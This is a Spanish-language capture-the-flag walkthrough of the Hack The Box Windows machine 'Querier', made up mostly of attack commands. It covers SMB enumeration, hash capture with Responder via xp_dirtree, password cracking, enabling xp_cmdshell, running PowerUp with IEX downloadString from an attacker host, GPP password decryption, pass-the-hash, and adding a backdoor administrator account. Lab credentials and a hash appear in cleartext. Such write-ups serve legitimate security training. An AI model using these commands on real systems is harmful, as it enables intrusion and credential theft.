Querier
HTB Windows

nmap -p- —open -T5 -v -n 10.129.1.147
nmap -p- —open -T5 -v -n 10.129.1.147 —max-retries 0 -oG allPorts

extractPorts allPorts


nmap -sCV -pX 10.129.1.147 -oN targeted —version-intensity 0
crackmapexec smb 10.129.1.147

smbclient -L 10.129.1.147 -N
Vemos que podemos accesar a Reports
Vemos que esta abierto el puerto 1433 que tiene ms-sql-s

locate mssqlclient.py
smbclient “//10.129.1.147/Reports/” -N
get “Currency volume Report.xlsm”
exit

olevba Currency Volume Report.xlsm


crackmapexec smb 10.129.1.147 -u ‘reporting’ -p ‘PcwTWTHRwryjc$c6’
crackmapexec smb 10.129.1.147 -u ‘reporting’ -p ‘PcwTWTHRwryjc$c6’ -d WORKGROUP

Vemos el hash de NTLM

python2 /opt/Responder/Responder.py -I tun0 -rdw


xp_dirtree “\10.10.14.108\si

john —wordlist=/usr/share/wordlists/rockyou.txt querier_hash.txt

crackmapexec 10.129.1.147 -u ‘mssql-svc’ -p ‘corporate568’ -d WORKGROUP


sp_configure “show advanced”, 1
sp_configure “xp_cmdshell”, 1
reconfigure
xp_cmdshell “whoami”

xp_cmdshell “ipconfig”

cp /home/kali/Desktop/boxes/Invoke-PowerShellTcp.ps1 .
python3 -m http.server 8888

Parece que un servicio pone por defecto las configuraciones anteriores.

ipconfig
puede ser potato

whoami /priv

Agregamos Invoke-AllChecks al final de Powerup.ps1
hacemos un python server
python3 -m http.server 8888


IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.108:8888/PowerUp.ps1’)

Podemos ver el servicio de UsoSvc. Los pasos estan en este wiki
Example with Windows 10 - CVE-2019-1322 UsoSvc

Vemos las credenciales encontradas en Groups.xml

Se puede ver el hash que se le asigna a cpassword

gpp-decrypt “HASH”
Vemos que es el mismo que MyUnclesAreMarioAndLuigi!!1!

crackmapexec smb 10.129.1.147 -u ‘Administrator’ -p ‘MyUnclesAreMarioAndLuigi!!1!’

crackmapexec smb 10.129.1.147 -u ‘Administrator’ -p ‘MyUnclesAreMarioAndLuigi!!1! -d WORKGROUP —sam’

python3 /opt/impacket/examples/smbexec.py WORKGROUP/Administrator@10.129.1.147 -hashes :2dcefe78334b42c0ce483b8e1b2886ab

net user cu3rv0x pass123 /add

net localgroup “Administrators” cu3rv0x /add

net share attacker_folder=C:\Windows\Temp /GRANT:Administrators, FULL


reg add HKLM\SOFTWARE\Microsoft\CurrentVersion\System\Policies /v LocalAccountTokentFilterPolicy /t REG_DWORD /d 1 /f

crackmapexec smb 10.129.1.147 -u ‘cu3rv0x’ -p ‘pass123’

python3 /opt/impacket/examples/wmiexec.py WORKGROUP/Administrator@10.129.1.147 cmd.exe -hashes :2dcefe78334b42c0ce483b8e1b2886ab
